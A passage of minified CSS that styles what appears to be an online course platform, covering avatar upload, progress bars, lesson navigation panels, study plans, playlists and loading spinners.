.avatar #avatar-dropzone .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .avatar__modal .avatar #avatar-dropzone .cpn-messaging-link.telegram{font-size:32px}.new_styles .avatar__modal .avatar .upload{display:inline-block;position:relative;flex:1;width:240px}.new_styles .avatar__modal .avatar #avatar-dropzone{position:absolute;top:0;left:0;bottom:0;right:0;display:none;align-items:center;justify-content:center;background-color:#000051;color:#fff}.new_styles .avatar__modal .avatar #avatar-dropzone.active{display:flex}.new_styles .avatar__modal .avatar #upload{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;opacity:0;cursor:pointer}.new_styles .avatar__modal .options__photo{width:100%;margin-bottom:30px}.new_styles .avatar__modal .options__photo .option{text-align:left;margin-bottom:15px;font:16px/1.3em "Blauer-Nue", sans-serif}.new_styles .avatar__modal .options__photo .option input[type='range']{-webkit-appearance:none;background-color:#F2F4F4;height:5px;margin-top:5px}.new_styles .avatar__modal .options__photo .option input[type='range']::-webkit-slider-thumb{-webkit-appearance:none;background-color:#eb8b6c;width:20px;height:20px;border-radius:50% !important;cursor:pointer;transition:0.3s ease-in-out}.new_styles .avatar__modal .options__photo .option input[type='range']::-webkit-slider-thumb:hover{background-color:#e5683f}.new_styles .avatar__modal .options__photo .option input[type='range']::-webkit-slider-thumb:active{transform:scale(1.6)}.new_styles .avatar__modal .options__photo .option input[type='range']:disabled::-webkit-slider-thumb{cursor:not-allowed;background-color:#dcdcdc}.new_styles .cpn-labeled-progress-bar{position:relative;display:block;padding-top:1.9em;font:14px/1.5em "Source Sans Pro", sans-serif}.new_styles .cpn-labeled-progress-bar .home-label{position:absolute;top:0;left:0;bottom:auto;right:0;display:block !important}.new_styles .cpn-labeled-progress-bar .prog,.new_styles .cpn-labeled-progress-bar .total{display:inline-block;padding:0 0.5em;color:#fff;background-color:#003CFF;position:absolute;top:auto;left:auto;bottom:calc(100% + 0.5em);right:0}.new_styles .cpn-labeled-progress-bar .prog:after,.new_styles .cpn-labeled-progress-bar .total:after{position:absolute;top:100%;left:auto;bottom:auto;right:0;content:"";width:0;height:0;border-top:0.4em solid #003CFF;border-right:0.4em solid transparent;border-left:0.4em solid transparent;border-right:0;content:""}.new_styles .cpn-labeled-progress-bar .prog.right,.new_styles .cpn-labeled-progress-bar .total.right{transform:translateX(100%)}.new_styles .cpn-labeled-progress-bar .prog.right:after,.new_styles .cpn-labeled-progress-bar .total.right:after{content:"";width:0;height:0;border-top:0.4em solid #003CFF;border-right:0.4em solid transparent;border-left:0.4em solid transparent;left:0;right:auto;border-left:0;content:""}.new_styles .cpn-labeled-progress-bar .bar-wrap{position:relative;display:block;height:0.25em;background-color:rgba(0,0,0,0.1)}.new_styles .cpn-labeled-progress-bar .bar-wrap .bar{position:relative;display:block;height:0.25em;width:0;max-width:100%;background-color:#003CFF;transition:width 0.5s}.new_styles .cpn-bottomline-progress-bar{height:2px;display:inline-block;background-color:rgba(0,0,0,0.1)}.new_styles .cpn-bottomline-progress-bar .progress{display:block;max-width:100%;height:100%;background-color:#003CFF}.new_styles .cpn-loading-if-empty:empty{position:relative}.new_styles .cpn-loading-if-empty:empty:before{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;display:block;background-color:rgba(255,255,255,0.75);content:""}.new_styles .cpn-loading-if-empty:empty:after{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:32px;height:32px;display:block;margin:-16px 0 0 -16px;content:"";text-indent:-9999em;border:4px solid rgba(0,0,0,0.2);border-top:4px solid #000;animation:rotate 1.5s ease infinite;border-radius:50%}@keyframes rotate{from{transform:rotate(0deg)}to{transform:rotate(720deg)}}.new_styles .cpn-modal-container.stim.sm3-modal-attachments .cpn-modal{max-width:728px;width:100% !important}.new_styles .cpn-modal-container.stim.sm3-modal-attachments .cpn-modal-body{position:relative;padding:0}.new_styles .cpn-modal-container.stim.sm3-modal-attachments .attachment-container,.new_styles .cpn-modal-container.stim.sm3-modal-attachments .attachment-iframes,.new_styles .cpn-modal-container.stim.sm3-modal-attachments iframe{width:100%;height:100%}.new_styles .cpn-modal-container.stim.sm3-modal-attachments .cpn-tag-tabs{padding:10px}@media screen and (max-width: 768px){.new_styles .cpn-modal-container.stim.sm3-modal-attachments .cpn-modal{position:fixed;top:0;left:0;bottom:0;right:0;height:100vh;transform:none}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .cpn-modal-container.stim.sm3-modal-attachments .cpn-modal{position:fixed;top:0;left:0;bottom:0;right:0;height:100vh;transform:none}}.new_styles .nav-options-popover{position:fixed;top:40px;left:60px;bottom:auto;right:60px;display:none;width:auto;background-color:#fff;border:1px solid #d6dddd;box-shadow:0 0 0 1000px rgba(0,0,0,0.5);z-index:110 !important}@media screen and (min-width: 1025px){.new_styles .nav-options-popover{position:absolute;width:300px;border-left:5px solid #003CFF;box-shadow:0 0 20px 5px rgba(0,0,0,0.1),5px 5px 5px 0px rgba(0,0,0,0.15);z-index:20}.new_styles .nav-options-popover .caller-pointer{display:block}}@media screen and (max-width: 1024px){.new_styles .nav-options-popover .caller-pointer{display:none}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .nav-options-popover .caller-pointer{display:none}}.new_styles .nav-options-popover:not(.toleft) .caller-pointer{position:absolute;top:10px;left:-14px;bottom:auto;right:auto;content:"";width:0;height:0;border-right:10px solid #003CFF;border-top:10px solid transparent;border-bottom:10px solid transparent;transform:translateY(-50%)}.new_styles .nav-options-popover.toleft{border:1px solid #d6dddd;border-right:5px solid #003CFF}.new_styles .nav-options-popover.toleft .caller-pointer{position:absolute;top:10px;left:auto;bottom:auto;right:-14px;content:"";width:0;height:0;border-left:10px solid #003CFF;border-top:10px solid transparent;border-bottom:10px solid transparent;transform:translateY(-50%)}.new_styles .nav-options-popover .header{position:relative;padding:20px 70px 20px 20px;background-color:#F2F4F4;border-bottom:1px solid #d6dddd;font:20px/20px "Blauer-Nue", sans-serif;color:#000051}@media screen and (min-width: 1025px){.new_styles .nav-options-popover .header{padding:10px 20px;font-size:16px}}.new_styles .nav-options-popover .dismiss-popover{position:absolute;top:0;left:auto;bottom:0;right:0;width:60px;height:auto;display:block;cursor:pointer;font:bold normal 24px/38px "Blauer-Nue", sans-serif}@media screen and (min-width: 1025px){.new_styles .nav-options-popover .dismiss-popover{width:40px}}.new_styles .nav-options-popover .dismiss-popover:before{position:absolute;top:50%;left:auto;bottom:auto;right:10px;width:40px;height:40px;display:inline-block;content:"x";font:bold normal 24px/38px "Blauer-Nue", sans-serif;text-align:center;vertical-align:middle;color:#6f6f6f;border:1px solid #bbc5c5;border-radius:3px !important;transition:background-color 0.3s;transform:translateY(-50%)}@media screen and (min-width: 1025px){.new_styles .nav-options-popover .dismiss-popover:before{right:0;font-size:20px;border:0;border-left:1px solid #bbc5c5;border-radius:0px !important}}.new_styles .nav-options-popover .dismiss-popover:hover:before{background-color:#003CFF;border-color:#003CFF;color:#fff}.new_styles .nav-options-popover .dismiss-popover:before{margin:0}.new_styles .nav-options-popover .dismiss-popover:hover{background-color:rgba(0,0,0,0.1)}.new_styles .nav-options-popover .title{display:block;padding:10px 15px;font:14px/16px "Blauer-Nue", sans-serif;text-transform:uppercase;border-top:1px solid #d6dddd;border-bottom:1px solid #F2F4F4;background-color:#fafbfb}.new_styles .nav-options-popover .materials-container,.new_styles .nav-options-popover .support-materials-container{position:relative;max-height:200px;overflow-y:scroll;padding:0 15px 10px;font-size:14px}.new_styles .nav-options-popover .materials-container a,.new_styles .nav-options-popover .materials-container .attachment-link,.new_styles .nav-options-popover .support-materials-container a,.new_styles .nav-options-popover .support-materials-container .attachment-link{display:block;padding:10px 0;font:16px/18px "Blauer-Nue", sans-serif;color:#6f6f6f}.new_styles .nav-options-popover .materials-container a:not(:last-child),.new_styles .nav-options-popover .materials-container .attachment-link:not(:last-child),.new_styles .nav-options-popover .support-materials-container a:not(:last-child),.new_styles .nav-options-popover .support-materials-container .attachment-link:not(:last-child){border-bottom:1px solid #d6dddd}.new_styles .nav-options-popover .materials-container a a,.new_styles .nav-options-popover .materials-container .attachment-link a,.new_styles .nav-options-popover .support-materials-container a a,.new_styles .nav-options-popover .support-materials-container .attachment-link a{display:inline;color:#003CFF}.new_styles .nav-options-popover a.attachment-link:before{margin-right:5px}.new_styles .nav-options-popover a.attachment-link:hover{color:#003CFF}.new_styles .nav-options-popover .playlists-wrapper{position:relative;display:flex;flex-flow:column wrap;height:250px}.new_styles .nav-options-popover .playlists-container{position:relative;padding:0 15px 10px;overflow-y:scroll;font-size:14px;flex:1}.new_styles .nav-options-popover .playlists-container .playlist{display:block;line-height:32px;color:#6f6f6f}.new_styles .nav-options-popover .playlists-container .playlist input[type="checkbox"]{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;opacity:0;z-index:2}.new_styles .nav-options-popover .new-playlist-wrapper{padding:10px;background-color:#F2F4F4;border:1px solid #d6dddd;border-width:1px 0}.new_styles .nav-options-popover .new-playlist-wrapper.active .playlist-create{display:flex}.new_styles .nav-options-popover .new-playlist-wrapper.active .bt-create{display:none}.new_styles .nav-options-popover .playlist-create{width:100%;display:none;flex-flow:row nowrap}.new_styles .nav-options-popover .playlist-create .name{flex-grow:1;width:auto;padding:5px 10px;color:#6e6e6e;font:400 1.3rem/2rem "Blauer-Nue", sans-serif}.new_styles .nav-options-popover .playlist-create .submit{width:auto;margin-right:5px}.new_styles .nav-options-popover .playlist-create .bt-cancel{width:auto;box-shadow:none;border:1px solid transparent;border-left-color:#d6dddd}.new_styles .nav-options-popover .playlist-create .bt-cancel:before{margin:0}.new_styles .nav-options-popover .playlist-create .bt-cancel:hover{border-color:#d6dddd}.new_styles .nav-options-popover .form-notice .cancel{font-size:16px}.new_styles .nav-options-popover .playlists-empty{flex:1;width:auto;display:none}.new_styles .nav-options-popover .playlists-empty .cpn-notice{padding:15px 15px 15px 72px;background:none;border:none}.new_styles .nav-options-popover .playlists-empty .icon{width:32px;height:32px;line-height:32px;font-size:32px}.new_styles .nav-options-popover .playlists-loading{position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(255,255,255,0.75);overflow:hidden;z-index:2}.new_styles .nav-options-popover .playlists-loading .disc-loader{position:absolute;top:45%;left:50%;bottom:0;right:0;width:40px;height:40px;display:block;margin:-20px 0 0 -20px;border:5px solid rgba(0,0,81,0.2);border-left-color:#000051}.new_styles .cpn-study-plan{margin:0 0 40px}.new_styles .cpn-study-plan[data-playlist-id='0']{margin-bottom:20px}.new_styles .cpn-study-plan[data-playlist-id='0'] .curricullum-progress,.new_styles .cpn-study-plan[data-playlist-id='0'] .cpn-bar-select,.new_styles .cpn-study-plan[data-playlist-id='0'] .study-plan-container,.new_styles .cpn-study-plan[data-playlist-id='0'] .select-container.item.effort{display:none}.new_styles .cpn-study-plan .study-plan-menu{margin-bottom:40px}.new_styles .cpn-study-plan .study-plan-menu>.item{margin-bottom:10px}.new_styles .cpn-study-plan .logo{position:relative;width:120px;margin:0 auto 20px}.new_styles .cpn-study-plan img{display:block;max-width:100%}.new_styles .cpn-study-plan .select-container{position:relative;margin-bottom:10px}.new_styles .cpn-study-plan .select-label{display:block;margin:0 10px 5px 0;font-weight:bold;font:16px/20px "Blauer-Nue", sans-serif}.new_styles .cpn-study-plan .ptn-dropdown{font:16px/20px "Blauer-Nue", sans-serif;color:#6f6f6f}.new_styles .cpn-study-plan .ptn-dropdown:not(:last-child){margin-bottom:20px}.new_styles .cpn-study-plan .ptn-dropdown.active{position:relative;z-index:10}.new_styles .cpn-study-plan .ptn-dropdown-trigger{padding:10px;font-weight:bold;border:1px solid #d6dddd;border-radius:2px !important}.new_styles .cpn-study-plan .ptn-dropdown-menu{top:100%;width:100%;background:#fff}.new_styles .cpn-study-plan .ptn-dropdown-menu .item{padding:10px;font:16px/20px "Blauer-Nue", sans-serif;color:#6f6f6f;cursor:pointer}.new_styles .cpn-study-plan .ptn-dropdown-menu .item:not(:last-child){border-bottom:1px solid #d6dddd}.new_styles .cpn-study-plan .ptn-dropdown-menu .item:hover{color:#003CFF}.new_styles .cpn-study-plan .cpn-bar-select{margin:10px -20px;background:transparent;border:0;text-align:center}.new_styles .cpn-study-plan .cpn-bar-select[data-mode="select"]{background:#F2F4F4}.new_styles .cpn-study-plan .cpn-bar-select[data-mode="select"] .width-limiter{padding-left:20px !important}.new_styles .cpn-study-plan .cpn-bar-select[data-mode="bar"] .inner{padding:0 !important;text-align:center}.new_styles .cpn-study-plan .cpn-bar-select[data-mode="bar"] .tab{position:relative;padding:12px;overflow:initial}.new_styles .cpn-study-plan .cpn-bar-select[data-mode="bar"] .tab[data-active='1']{color:#fff;background:#003CFF;border-radius:2px !important}.new_styles .cpn-study-plan .cpn-bar-select[data-mode="bar"] .tab[data-active='1']:after{position:absolute;top:100%;left:calc(50% - 10px);bottom:auto;right:auto;content:"";width:0;height:0;border-top:5px solid #003CFF;border-right:10px solid transparent;border-left:10px solid transparent;display:block}.new_styles .cpn-study-plan .study-plan-container{position:relative;min-height:300px}.new_styles .cpn-study-plan .study-plan-container .discipline-title{display:block;margin-bottom:10px;font:bold 13px/1.25em "Blauer-Nue", sans-serif}.new_styles .cpn-study-plan .study-plan-container .cpn-bar-select{margin-bottom:0;height:50px}.new_styles .cpn-study-plan .cpn-notice{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;padding-left:40px;background:transparent;border:0}.new_styles .cpn-study-plan .cpn-notice .notice-inner{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.new_styles .cpn-study-plan .cpn-notice .icon{width:32px;height:32px;top:0;transform:translateX(-32px)}@media screen and (max-width: 1024px){.new_styles .cpn-study-plan{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:600px}.new_styles .cpn-study-plan .curricullum-progress{display:flex;flex-flow:row nowrap;align-items:center;justify-content:center}.new_styles .cpn-study-plan .curricullum-progress .select-label{display:inline-block;margin:0 20px 0 0;text-align:right;width:90px;font-size:13px;line-height:1.1em}.new_styles .cpn-study-plan .curricullum-progress .cpn-labeled-progress-bar{display:inline-block;width:120px}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .cpn-study-plan{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:600px}.new_styles .cpn-study-plan .curricullum-progress{display:flex;flex-flow:row nowrap;align-items:center;justify-content:center}.new_styles .cpn-study-plan .curricullum-progress .select-label{display:inline-block;margin:0 20px 0 0;text-align:right;width:90px;font-size:13px;line-height:1.1em}.new_styles .cpn-study-plan .curricullum-progress .cpn-labeled-progress-bar{display:inline-block;width:120px}}@media screen and (min-width: 1025px){.new_styles .cpn-study-plan{display:block;margin-left:auto;margin-right:auto;position:relative;width:calc(100% - 300px)}.new_styles .cpn-study-plan .study-plan-menu{display:flex;flex-flow:row nowrap;align-items:center;justify-content:stretch}.new_styles .cpn-study-plan .study-plan-menu img{max-height:100px}.new_styles .cpn-study-plan .study-plan-menu>.item{margin:0;padding:0 15px}.new_styles .cpn-study-plan .study-plan-menu>.item:first-child{padding-left:0}.new_styles .cpn-study-plan .study-plan-menu>.item:last-child{padding-right:0}.new_styles .cpn-study-plan .study-plan-menu .logo{width:180px;margin:0}.new_styles .cpn-study-plan .study-plan-menu .select-container{flex:1}.new_styles .cpn-study-plan .study-plan-menu .curricullum-progress{width:180px}.new_styles .cpn-study-plan .study-plan-menu .curricullum-progress .select-label{white-space:nowrap}.new_styles .cpn-study-plan .study-plan-container{display:block;margin-left:auto;margin-right:auto;position:relative;display:block}.new_styles .cpn-study-plan .study-plan-container .nav-link{display:flex;flex-flow:row nowrap;align-items:center}.new_styles .cpn-study-plan .study-plan-container .discipline-title{padding-right:10px;margin-right:10px;border-right:1px solid #d6dddd;margin-bottom:0;width:150px;color:inherit}.new_styles .cpn-study-plan .progress-populator{display:none}}.new_styles .cpn-study-plan .pane{display:none;opacity:0;transition:opacity 0.3s}.new_styles .cpn-study-plan .pane[data-active='1']{display:block;opacity:1}.new_styles #study-plan-week-container .day-container,.new_styles #study-plan-all-container .day-container{padding:0 15px 10px}.new_styles #study-plan-week-container .day-container:nth-child(even),.new_styles #study-plan-all-container .day-container:nth-child(even){background:#f5f6f6}.new_styles #study_plan_progress{display:none}.new_styles .sm3-nav-new{position:relative}@media screen and (max-width: 1024px){.new_styles .sm3-nav-new{position:relative;max-width:600px;margin:0 auto}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .sm3-nav-new{position:relative;max-width:600px;margin:0 auto}}@media screen and (min-width: 1025px){.new_styles .sm3-nav-new{margin:0 auto 40px}.new_styles .sm3-nav-new .cpn-sbox{height:500px}}.new_styles .sm3-nav-new .nav-panel-title{padding:10px 15px;font:16px/20px "Ninetea", sans-serif;text-transform:uppercase;text-align:center;color:#fff;background-color:#003CFF}.new_styles .sm3-nav-new .nav-sliding-header{position:absolute;top:0;left:0;bottom:auto;right:0;display:flex;flex-flow:row nowrap;justify-content:stretch;align-items:center;background-color:#003CFF}.new_styles .sm3-nav-new .nav-sliding-header .back{display:block;width:60px;height:auto;line-height:60px;vertical-align:middle;text-align:center;color:#fff;font-size:20px}.new_styles .sm3-nav-new .nav-sliding-header .nav-panel-title{flex:1;font:16px/1em "Blauer-Nue", sans-serif;text-transform:none;text-align:center}.new_styles .sm3-nav-new .nav-sliding-header .nav-panel-title strong{display:block;font:bold 18px/1em "Blauer-Nue", sans-serif;text-transform:uppercase}.new_styles .sm3-nav-new .cpn-scrollbox .cpn-scrollbox-bar{position:absolute;top:5px;left:auto;bottom:5px;right:5px}.new_styles .sm3-nav-new .cpn-scrollbox .cpn-scrollbox-handle{background-color:rgba(0,0,0,0.1)}.new_styles .sm3-nav-new .cpn-scrollbox:hover .cpn-scrollbox-bar{background-color:rgba(0,0,0,0.075)}.new_styles .sm3-nav-new .cpn-scrollbox:hover .cpn-scrollbox-handle{background-color:rgba(0,60,255,0.9)}.new_styles .sm3-nav-new[data-mode="sliding"]{width:100%}.new_styles .sm3-nav-new[data-mode="sliding"] .nav-panels-header{display:none}.new_styles .sm3-nav-new[data-mode="sliding"] .nav-panels-container{white-space:nowrap;overflow:hidden;font-size:0;padding-top:60px}.new_styles .sm3-nav-new[data-mode="sliding"] .nav-group-list-container,.new_styles .sm3-nav-new[data-mode="sliding"] .nav-discipline-list-container,.new_styles .sm3-nav-new[data-mode="sliding"] .nav-lesson-list-container{position:relative;display:inline-block;width:100%;transition:margin-left 0.3s;will-change:margin-left;white-space:normal;vertical-align:top}.new_styles .sm3-nav-new[data-mode="sliding"] .nav-group-list-container .cpn-scrollbox-bar,.new_styles .sm3-nav-new[data-mode="sliding"] .nav-discipline-list-container .cpn-scrollbox-bar,.new_styles .sm3-nav-new[data-mode="sliding"] .nav-lesson-list-container .cpn-scrollbox-bar{display:none !important}.new_styles .sm3-nav-new[data-mode="sliding"][data-act-panel="discipline"] .nav-group-list-container{margin-left:-100%}.new_styles .sm3-nav-new[data-mode="sliding"][data-act-panel="lesson"] .nav-group-list-container{margin-left:-200%}.new_styles .sm3-nav-new[data-mode="sliding"] .nav-lesson-list-item.nav-current:before{left:0}.new_styles .sm3-nav-new[data-mode="column"] .nav-sliding-header{display:none}.new_styles .sm3-nav-new[data-mode="column"] .cpn-sbox-bar{width:24px}.new_styles .sm3-nav-new[data-mode="column"] .cpn-sbox-handle{left:50%}.new_styles .sm3-nav-new[data-mode="column"] .nav-panels-header,.new_styles .sm3-nav-new[data-mode="column"] .nav-panels-container{display:block;display:flex;flex-flow:row nowrap}.new_styles .sm3-nav-new[data-mode="column"] .nav-panel-title,.new_styles .sm3-nav-new[data-mode="column"] .nav-group-list-container,.new_styles .sm3-nav-new[data-mode="column"] .nav-discipline-list-container,.new_styles .sm3-nav-new[data-mode="column"] .nav-lesson-list-container{position:relative;width:33.3%;flex:0 0 33.3%;vertical-align:top}.new_styles .sm3-nav-new[data-mode="column"] .nav-group-list-container{z-index:3}.new_styles .sm3-nav-new[data-mode="column"] .nav-discipline-list-container{z-index:2}.new_styles .sm3-nav-new[data-mode="column"] .nav-lesson-list-container{z-index:1}.new_styles .sm3-nav-new[data-mode="column"] .nav-panels-container{padding:10px;background:#fafbfb;border:1px solid #d6dddd}.new_styles .sm3-nav-new[data-mode="column"] .nav-discipline-group{height:0;transform:translateX(-100%);transition:transform 0.3s;will-change:transform}.new_styles .sm3-nav-new[data-mode="column"] .nav-discipline-group.nav-current-group{height:auto;transform:translateX(0%)}.new_styles .nav-list-item{position:relative;display:flex;flex-flow:row nowrap;align-items:stretch;align-content:stretch;cursor:pointer;color:#6f6f6f}.new_styles .nav-list-item .nav-options-popover-caller{cursor:pointer}.new_styles .nav-list-item .nav-lesson-view,.new_styles .nav-list-item .nav-options-popover-caller{width:40px;height:60px;line-height:60px;vertical-align:middle;text-align:center}.new_styles .nav-list-item .nav-lesson-view i,.new_styles .nav-list-item .nav-options-popover-caller i{width:40px;height:40px;display:inline-block !important;line-height:40px !important;font-size:24px !important;border:1px solid transparent;vertical-align:middle !important}.new_styles .nav-list-item .nav-lesson-view i:before,.new_styles .nav-list-item .nav-options-popover-caller i:before{margin:0 !important}.new_styles .nav-list-item .nav-options-popover-caller:hover i{background-color:#fff;border:1px solid #d6dddd;border-radius:50% !important;box-shadow:0px 0px 2px 0 rgba(0,0,0,0.1)}.new_styles .nav-list-item .nav-link{flex:1;line-height:60px;vertical-align:middle;color:inherit}.new_styles .nav-list-item .nav-title{display:inline-block;font:300 16px/20px "Blauer-Nue", sans-serif;vertical-align:middle}.new_styles .nav-list-item .nav-title .position{font-weight:400}.new_styles .nav-list-item .nav-title .title{max-height:40px;overflow:hidden;text-overflow:ellipsis;word-break:break-word;word-wrap:break-word}.new_styles .nav-list-item .nav-title .desc{margin-top:5px;font:13px/15px "Ninetea", sans-serif;color:inherit}.new_styles .nav-list-item .cpn-bottomline-progress-bar{position:absolute;top:auto;left:0;bottom:0;right:0;display:block}.new_styles .nav-list-item .cpn-bottomline-progress-bar .progress{background-color:#003CFF}.new_styles .nav-list-item .nav-attachments,.new_styles .nav-list-item .nav-support-attachments{display:none}.new_styles .nav-list-item .nav-badge{display:inline-block;padding:0 5px;border-radius:2px !important;background:#F2F4F4;border:1px solid #d6dddd;font:11px/11px "Ninetea", sans-serif}.new_styles .nav-list-item:not(.nav-not-recorded) .nav-link:hover{color:#003CFF}.new_styles .nav-list-item.nav-not-recorded{cursor:default}.new_styles .nav-list-item.nav-not-recorded .nav-title{cursor:default}.new_styles .nav-list-item.nav-not-recorded .nav-title *,.new_styles .nav-list-item.nav-not-recorded .nav-lesson-view,.new_styles .nav-list-item.nav-not-recorded .nav-options-popover-caller{color:#a2a2a2}.new_styles .nav-list-item.nav-not-recorded .nav-options-popover-caller{color:#6f6f6f}.new_styles .nav-group-list-item{padding:0 10px 0 15px;background-color:#e4e8e8;border-bottom:1px solid #c9d1d1}.new_styles .nav-group-list-item .nav-title{color:#6f6f6f;font-weight:bold}.new_styles .nav-group-list-item.nav-current{background-color:#F2F4F4}.new_styles .nav-discipline-group{height:0;overflow:hidden}.new_styles .nav-discipline-group.nav-current-group{height:auto;overflow:initial}.new_styles .nav-discipline-list-item{padding:0 10px 0 15px;background-color:#F2F4F4;border-bottom:1px solid #d6dddd}.new_styles .nav-discipline-list-item .nav-title{color:#6f6f6f}.new_styles .nav-discipline-list-item.nav-current{background-color:#fff}.new_styles .nav-lesson-list{width:100%}.new_styles .nav-lesson-list-item{padding:15px 0 10px}.new_styles .nav-lesson-list-item .nav-current{font-weight:500}.new_styles .nav-lesson-list-item .nav-current:before{position:absolute;top:50%;transform:translate(0, -50%);left:-15px;content:"";width:0;height:0;border-left:12px solid #003CFF;border-top:12px solid transparent;border-bottom:12px solid transparent;display:block}.new_styles .nav-lesson-list-item .nav-current .position{color:#003CFF}.new_styles .nav-lesson-list-item .module-and-disc{display:none}.new_styles .nav-lesson-list-item .discipline-title{display:block}.new_styles .nav-lesson-list-item.nav-watched{color:#a2a2a2}.new_styles .nav-lesson-list-item.nav-watched .cpn-bottomline-progress-bar .progress{background-color:#bbc5c5}.new_styles .nav-lesson-list-item .highlight{color:#003CFF}.new_styles .cpn-tag-tabs{display:flex;flex-flow:row nowrap;align-items:stretch;padding-bottom:8px}.new_styles .cpn-tag-tabs .cpn-tag-tab{position:relative;display:inline-block;height:48px;padding:15px 10px;vertical-align:middle;font:14px/16px "Ninetea", sans-serif;text-align:center;border-radius:3px !important;border:1px solid #F2F4F4;background-color:#fafbfb;white-space:nowrap;text-overflow:ellipsis;cursor:pointer}@media screen and (min-width: 1025px){.new_styles .cpn-tag-tabs .cpn-tag-tab{height:32px;padding:8px 10px}}.new_styles .cpn-tag-tabs .cpn-tag-tab:hover{border-color:#d6dddd}.new_styles .cpn-tag-tabs .cpn-tag-tab:not(:last-child){margin-right:10px}.new_styles .cpn-tag-tabs .cpn-tag-tab:before{position:absolute;top:100%;left:50%;bottom:auto;right:auto;content:"";width:0;height:0;border-top:6px solid #003CFF;border-right:10px solid transparent;border-left:10px solid transparent;transform:translateX(-50%);display:none;content:""}.new_styles .cpn-tag-tabs .cpn-tag-tab.active{background-color:#003CFF;color:#fff;border-color:#003CFF}.new_styles .cpn-tag-tabs .cpn-tag-tab.active:before{display:block}.new_styles .width-limiter{display:block;margin-left:auto;margin-right:auto;position:relative;width:100%}@media screen and (min-width: 1025px){.new_styles .width-limiter{padding:0 20px;max-width:1240px}}.new_styles .area-user-sm3{padding:0}@media screen and (min-width: 769px){.new_styles .area-user-sm3{padding:0 20px 20px 220px}.new_styles .area-user-sm3 .content-wrapper{max-width:calc(100% + 40px);margin:0 -20px}}.new_styles .area-user-sm3 .alert-expiration{position:relative;margin:0;padding:0;font:16px/20px "Ninetea", sans-serif;border-bottom:2px solid rgba(232,88,85,0.2)}.new_styles .area-user-sm3 .alert-expiration .width-limiter{padding:10px 20px !important}.new_styles .area-user-sm3 .alert-expiration i.progress{position:absolute;top:auto;left:0;bottom:-2px;right:0;height:2px;background-color:#E85855}.new_styles .area-user-sm3 .alert-expiration .fa.fa-times,.new_styles .area-user-sm3 .alert-expiration .fa-times.cpn-info-button,.new_styles .area-user-sm3 .alert-expiration .messaging-links .fa-times.cpn-messaging-link.whatsapp,.new_styles .messaging-links .area-user-sm3 .alert-expiration .fa-times.cpn-messaging-link.whatsapp,.new_styles .area-user-sm3 .alert-expiration .messaging-links .fa-times.cpn-messaging-link.telegram,.new_styles .messaging-links .area-user-sm3 .alert-expiration .fa-times.cpn-messaging-link.telegram{position:absolute;top:5px;left:auto;bottom:auto;right:15px;width:30px;height:30px;line-height:30px;vertical-align:middle;text-align:center;color:#E85855;border-radius:3px !important;cursor:pointer}.new_styles .area-user-sm3 .alert-expiration .fa.fa-times:hover,.new_styles .area-user-sm3 .alert-expiration .fa-times.cpn-info-button:hover,.new_styles .area-user-sm3 .alert-expiration .messaging-links .fa-times.cpn-messaging-link.whatsapp:hover,.new_styles .messaging-links .area-user-sm3 .alert-expiration .fa-times.cpn-messaging-link.whatsapp:hover,.new_styles .area-user-sm3 .alert-expiration .messaging-links .fa-times.cpn-messaging-link.telegram:hover,.new_styles .messaging-links .area-user-sm3 .alert-expiration .fa-times.cpn-messaging-link.telegram:hover{background-color:rgba(255,255,255,0.33)}.new_styles .area-user-sm3 #cpn-action-modal-attendance{display:none}.new_styles #focuses-nav{display:none}.new_styles .cpn-modal-container #focuses-nav{display:block}.new_styles .cpn-focuses-nav-header{display:grid;grid-template-columns:50px auto 160px;align-items:center;margin:0 -10px;background-color:#F2F4F4;border-bottom:1px solid #d6dddd}.new_styles .cpn-focuses-nav-header i{width:50px;height:100%;position:relative;opacity:0;min-height:60px;text-align:center;vertical-align:middle}.new_styles .cpn-focuses-nav-header i:before{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.new_styles .cpn-focuses-nav-header .title{font:18px/1.25em "Blauer-Nue", sans-serif}.new_styles .cpn-focuses-nav-header .search{display:grid;grid-template-columns:100px 50px}.new_styles .cpn-loading-cover{position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(255,255,255,0.8);padding-top:40px}.new_styles .cpn-loading-cover .inner{display:block;margin-left:auto;margin-right:auto;position:relative;width:280px;white-space:nowrap;text-align:center}.new_styles .cpn-loading-cover .left{display:inline-block;width:32px;margin-right:10px;vertical-align:middle}.new_styles .cpn-loading-cover .right{display:inline-block;vertical-align:middle}.new_styles .cpn-loading-cover .spinner{width:32px;height:32px;display:inline-block;border:4px solid rgba(0,0,81,0.25);border-top-color:#000051;border-radius:50% !important;animation-name:rotateLoop;animation-duration:1s;animation-iteration-count:infinite;animation-timing-function:linear}.new_styles .cpn-loading-cover .msg{font:bold 20px/22px "Blauer-Nue", sans-serif;color:#000051}.new_styles .cpn-loading-cover .msg-sec{font:normal 18px/20px "Ninetea", sans-serif;color:#6f6f6f}.new_styles .cpn-focuses-list{padding:10px}.new_styles .cpn-focuses-item{display:grid;grid-template-columns:auto 20% 40px;align-items:center;padding:15px;font:18px/1.25em "Blauer-Nue", sans-serif;color:#000051;border-bottom:1px solid #d6dddd;cursor:pointer}.new_styles .cpn-focuses-item:hover{color:#003CFF;background-color:#F2F4F4}.new_styles .cpn-focuses-item .info{font:14px/16px "Ninetea", sans-serif;color:#6f6f6f}.new_styles .cpn-focuses-item span{display:block}.new_styles .area-user-sm3{min-height:100vh;background-color:#F7F9F9}@media screen and (max-width: 1024px){.new_styles .page-sm3-home{margin-bottom:60px}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page-sm3-home{margin-bottom:60px}}.new_styles .page-sm3-home .announciations{padding:0 20px}.new_styles .page-sm3-home .announciations .annunciation{margin-bottom:40px}.new_styles .page-sm3-home .announciations .header{font:18px/1.33em 